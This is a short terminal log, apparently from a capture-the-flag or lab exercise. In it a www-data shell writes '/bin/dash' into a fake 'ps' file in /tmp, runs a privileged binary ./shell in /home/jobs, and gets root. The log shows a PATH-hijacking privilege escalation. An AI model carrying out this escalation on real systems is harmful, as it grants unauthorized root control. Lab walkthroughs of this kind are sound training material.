 www-data@8e172820ac78:/tmp$ echo "/bin/dash" > ps
echo "/bin/dash" > ps
www-data@8e172820ac78:/tmp$ cat ps
cat ps
/bin/dash
www-data@8e172820ac78:/tmp$ cd home/jobs
cd home/jobs
bash: cd: home/jobs: No such file or directory
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root